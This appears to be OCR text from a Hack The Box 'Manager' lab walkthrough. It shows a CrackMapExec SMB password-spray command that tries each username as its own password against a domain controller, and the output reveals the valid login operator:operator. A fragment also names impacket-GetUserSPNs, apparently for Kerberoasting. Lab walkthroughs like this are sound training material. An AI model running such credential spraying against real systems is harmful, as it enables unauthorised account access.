 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ poetry run cme smb 10.129.12.213 -u /home/s4vitar/Desktop/s4vitar/HTB/VPN/Manager/content/users.txt -p /home/s4vitar/Desktop/s4vitar/HTB/VPN/Manager/content/users.txt --no-brute --co
ntinue-on-success
SMB 10.129.12.213 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.129.12.213 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.129.12.213 445 DC01 [+] manager.htb\operator:operator
/opt/CrackMapExec on master took 4s ✔ impacket-GetUserSPNs
VPN Scanning